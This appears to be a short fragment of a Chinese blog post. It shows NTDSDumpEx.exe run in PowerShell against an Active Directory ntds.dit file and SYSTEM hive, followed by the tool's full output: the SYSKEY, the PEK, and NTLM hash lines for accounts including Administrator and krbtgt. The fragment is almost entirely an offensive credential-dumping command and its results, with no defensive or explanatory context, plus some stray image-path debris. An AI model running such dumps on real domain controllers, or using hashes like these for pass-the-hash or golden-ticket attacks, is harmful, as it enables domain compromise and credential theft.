 PS D:\杂项\内网\域控制器相关> .\NTDSDumpEx.exe -d ntds.dit -s .\system.hive
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: .\system.hive
[+]SYSKEY = 36B82DF4D5DE2CBA91F72711F5749D34
[+]PEK version: 2k3
[+]PEK = E9B7C842E0BEDEFD6DD3019D38C23973
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c271ea43b54feee894fa2d0860e8914f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:c271ea43b54feee894fa2d0860e8914f:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
zhang:2604:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zhang:2605:aad3b435b51404eeaad3b435b51404ee:e53e1d4f4d454e2d8c4d3f27deb5c3a3:::
one:2606:aad3b435b51404eeaad3b435b51404ee:c271ea43b54feee894fa2d0860e8914f:::
[+]dump completed in 1.050 seconds.
[+]total 8 entries dumped,8 normal accounts,0 machines,0 histories.
合發
https://blog.csdn.net/qq